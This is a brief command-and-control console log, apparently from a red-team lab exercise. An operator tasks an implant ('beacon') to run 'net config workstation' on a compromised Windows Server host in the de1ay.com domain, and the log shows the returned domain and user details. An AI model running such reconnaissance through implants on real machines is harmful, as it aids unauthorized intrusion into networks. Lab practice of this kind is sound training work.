 beacon> shell net config workstation
[*] Tasked beacon to run: net config workstation
[+] host called home, sent: 53 bytes
[+] received output:
计算机名                     \\WEB
计算机全名                   WEB.de1ay.com
用户名                       Administrator

工作站正运行于
         NetBT_Tcpip_{D7E14072-49B9-45D3-BA8C-7955E6146CC2} (000C291985AD)
         NetBT_Tcpip_{AD80CD23-D97F-4814-A715-9248D845EA0F} (000C291985B7)

软件版本                     Windows Server 2008 R2 Standard

工作站域                     DE1AY
工作站域 DNS 名称            de1ay.com
登录域                       WEB

COM 打开超时 (秒)            0
COM 发送计数 (字节)          32
COM 发送超时 (毫秒)          250
命令成功完成。